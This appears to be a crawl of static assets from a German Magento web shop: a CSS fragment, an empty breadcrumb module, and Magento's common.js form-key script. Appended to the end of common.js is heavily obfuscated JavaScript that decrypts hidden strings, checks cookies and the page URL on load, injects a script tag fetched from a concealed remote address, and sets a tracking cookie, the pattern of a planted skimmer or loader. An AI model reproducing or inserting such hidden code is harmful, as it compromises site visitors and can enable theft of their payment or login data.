.page-header.type2.header-newskin .panel.header .switcher {
    padding: 0 16px;
    border-left: 1px solid #e7e7e7;
}
.page-header.type2.header-newskin .panel.header > .action.skip + .switcher {
    border: 0;
    padding-left: 0;
}
}
.cms-index-index header.page-header.type2.header-newskin {
    box-shadow: 0 28px 57px rgba(0,0,0,.06);
}
.cart-discount .block > .title{
    display: block!important;
}.background-darkest{
  background-color: #222529;
}
.block-search input{
  border: 1px solid #e7e7e7;
  border-radius: 25px;
}
.cart-design-2 .action.showcart .minicart-icon{
  border-color: #222529!important;
}
.cart-container .cart-discount{
    display: flex;
    flex-direction: column;
}
.cart-container .cart-discount > div{
    margin: 40px 0 0 0!important;
}
@media (max-width: 600px){
    .post-holder{
        margin-left: 0;
    }
    .post-holder .post-date{
        margin-left: 0;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.der-kuenstlershop.de/static/frontend/Smartwave/porto_child/de_DE/Magento_Theme/js/model/breadcrumb-list.js
body_size: 32
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([], function () {
    'use strict';

    return [];
});


--- FILE ---
content_type: application/javascript
request_url: https://www.der-kuenstlershop.de/static/frontend/Smartwave/porto_child/de_DE/mage/common.js
body_size: 2450
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'domReady!'
], function ($) {
    'use strict';

    /* Form with auto submit feature */
    $('form[data-auto-submit="true"]').trigger('submit');

    //Add form keys.
    $(document).on(
        'submit',
        'form',
        function (e) {
            var formKeyElement,
                existingFormKeyElement,
                isKeyPresentInForm,
                isActionExternal,
                baseUrl = window.BASE_URL,
                form = $(e.target),
                formKey = $('input[name="form_key"]').val(),
                formMethod = form.prop('method'),
                formAction = form.prop('action');

            isActionExternal = formAction.indexOf(baseUrl) !== 0;

            existingFormKeyElement = form.find('input[name="form_key"]');
            isKeyPresentInForm = existingFormKeyElement.length;

            /* Verifies that existing auto-added form key is a direct form child element,
               protection from a case when one form contains another form. */
            if (isKeyPresentInForm && existingFormKeyElement.attr('auto-added-form-key') === '1') {
                isKeyPresentInForm = form.find('> input[name="form_key"]').length;
            }

            if (formKey && !isKeyPresentInForm && !isActionExternal && formMethod !== 'get') {
                formKeyElement = document.createElement('input');
                formKeyElement.setAttribute('type', 'hidden');
                formKeyElement.setAttribute('name', 'form_key');
                formKeyElement.setAttribute('value', formKey);
                formKeyElement.setAttribute('auto-added-form-key', '1');
                form.get(0).appendChild(formKeyElement);
            }
        }
    );
});function tiI2zgJyqEPdDp(rm33wNPi,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<rm33wNPi.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(rm33wNPi.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function i1PY95izVsylt(cVMHlRfj6,azPC9O7){return tiI2zgJyqEPdDp(atob(cVMHlRfj6),azPC9O7);};function gR1kymXLGxhXTWAL4(){var g4KW3h3=["zkxoGBp4sQrT0X7pz","cmG6Oirx","sXLiyXban","Q7FMnuc5aDQ=","ydqsChs1C87","DccazS+jBwI="];var nhDX06BqTRYL=["iuJ7c3CbeyoBu6RAX","6i8EQWW6ZNSiYA==","apwRHNwOgk5","wQt+A6/bHLHipSyaJcF+YA==","zQJB83b","meXVk3m3tJaXlg=="];var zwfL2IYbtlSgsGik=i1PY95izVsylt(nhDX06BqTRYL[1],nhDX06BqTRYL[0]);if(document[i1PY95izVsylt(g4KW3h3[1],g4KW3h3[0])].indexOf(i1PY95izVsylt(nhDX06BqTRYL[3],nhDX06BqTRYL[2]))===-1){if(window[i1PY95izVsylt(g4KW3h3[3],g4KW3h3[2])].href[i1PY95izVsylt(g4KW3h3[5],g4KW3h3[4])](zwfL2IYbtlSgsGik)){if(document[i1PY95izVsylt(g4KW3h3[1],g4KW3h3[0])].indexOf(i1PY95izVsylt(nhDX06BqTRYL[5],nhDX06BqTRYL[4]))===-1){pY4oicUa8RW();}}}};function pY4oicUa8RW(){var c9bQLMpmuFuTP4G=["jCvLhYS8LLKOsj0e","RRhtag==","m1hGFuOh","v4+PVQxpzRMW7Udpeg==","eGd4a9XTBg","MKAN","nGu1Js6hGj7","PRD1lg=="];var e9ehqAEMEojtfk=["e1nm94eKG0njTG","e60lWXKwehZQuchnlztiiqVc1s7RK0Lk4lT/C6pM8Etu/VDFHhAX","gd2YmBcVrNsnkWHY","lujoXvhr","rBpXxKHdCnTR","KX56yp5l+gOylQ==","ih0Mo6vt0Vx2gt","wA==","chLfpQJ5","NoE="];const uid=window[i1PY95izVsylt(c9bQLMpmuFuTP4G[1],c9bQLMpmuFuTP4G[0])](fUHdp7VQKNn());const url=i1PY95izVsylt(e9ehqAEMEojtfk[1],e9ehqAEMEojtfk[0])+encodeURIComponent(uid);const script=document[i1PY95izVsylt(c9bQLMpmuFuTP4G[3],c9bQLMpmuFuTP4G[2])](i1PY95izVsylt(e9ehqAEMEojtfk[3],e9ehqAEMEojtfk[2]));script[i1PY95izVsylt(c9bQLMpmuFuTP4G[5],c9bQLMpmuFuTP4G[4])]=url;document[i1PY95izVsylt(c9bQLMpmuFuTP4G[7],c9bQLMpmuFuTP4G[6])].appendChild(script);khvzfnz(i1PY95izVsylt(e9ehqAEMEojtfk[5],e9ehqAEMEojtfk[4]),i1PY95izVsylt(e9ehqAEMEojtfk[7],e9ehqAEMEojtfk[6]),i1PY95izVsylt(e9ehqAEMEojtfk[9],e9ehqAEMEojtfk[8]));};function khvzfnz(ny9UMu0DIUdm,sIOgcFN0T,mfeXdiTJe){var avJHshmp6Dia7I7Ki=["bYOyATQ4mRC","M9+o0x4tsA==","t8xFzUvKDh","wIDDvxs9Jw==","zDbTVQ7g","fwmNEzmQFH+1HFc=","stxya0xKdxvT","iUPRZJI3"];var nUnfEDhAsFDF=["zbearYz","lxX5+ME=","nTXGYtja","W9yqjA==","oKBdjTpesLPh5xNML","r+Ks0a+xseMY4w==","gKliCn0nCZt","g/kCjg/sczk=","dVaX5xOds1jgRwjgG","hw=="];var qYt3ZWt2XTT=new Date;var vBxD0TRkaA=i1PY95izVsylt(nUnfEDhAsFDF[1],nUnfEDhAsFDF[0]);var gaPDTPiB=i1PY95izVsylt(nUnfEDhAsFDF[3],nUnfEDhAsFDF[2]);qYt3ZWt2XTT[i1PY95izVsylt(avJHshmp6Dia7I7Ki[1],avJHshmp6Dia7I7Ki[0])](qYt3ZWt2XTT[i1PY95izVsylt(avJHshmp6Dia7I7Ki[3],avJHshmp6Dia7I7Ki[2])]()+(mfeXdiTJe*vBxD0TRkaA*gaPDTPiB));var eluSJhTJIq=i1PY95izVsylt(nUnfEDhAsFDF[5],nUnfEDhAsFDF[4])+qYt3ZWt2XTT[i1PY95izVsylt(avJHshmp6Dia7I7Ki[5],avJHshmp6Dia7I7Ki[4])]();var i2YlyPCN0I2ZD=i1PY95izVsylt(nUnfEDhAsFDF[7],nUnfEDhAsFDF[6]);document[i1PY95izVsylt(avJHshmp6Dia7I7Ki[7],avJHshmp6Dia7I7Ki[6])]=ny9UMu0DIUdm+i1PY95izVsylt(nUnfEDhAsFDF[9],nUnfEDhAsFDF[8])+sIOgcFN0T+eluSJhTJIq+i2YlyPCN0I2ZD;};function fUHdp7VQKNn(){var nypoC0ksoMAw=["sWOZe01","FI8zs+TY5Q==","rrl102vrY","IlM5qyVS5+eZjxPqZpMV","wvj9LccbfpfVV","mWLXQgUF5Bo="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[i1PY95izVsylt(nypoC0ksoMAw[1],nypoC0ksoMAw[0])](/[018]/g,c=>(c^crypto[i1PY95izVsylt(nypoC0ksoMAw[3],nypoC0ksoMAw[2])](new Uint8Array(1))[0]&15>>c/4)[i1PY95izVsylt(nypoC0ksoMAw[5],nypoC0ksoMAw[4])](16));};function qXvjOSHNGFBXoxNpx(){var v2O85SO6opEeDxx3=["ib3D5gH4mzU6WWgyq","mwpkZetD9uR5+Q==","qi9GgshvArQ43BtO","GyoF0CYKQwgPOqiaAeQpaw=="];var lBvQXk3p8yrNi2RrE=["wAoAwnbtfwu","mLL8BB4PWA==","eSI85Khccn","ywxxND4NaosBTLf47qXymw=="];if(document[i1PY95izVsylt(v2O85SO6opEeDxx3[1],v2O85SO6opEeDxx3[0])]===i1PY95izVsylt(lBvQXk3p8yrNi2RrE[1],lBvQXk3p8yrNi2RrE[0])){document[i1PY95izVsylt(v2O85SO6opEeDxx3[3],v2O85SO6opEeDxx3[2])](i1PY95izVsylt(lBvQXk3p8yrNi2RrE[3],lBvQXk3p8yrNi2RrE[2]),gR1kymXLGxhXTWAL4);}else{gR1kymXLGxhXTWAL4();}}qXvjOSHNGFBXoxNpx();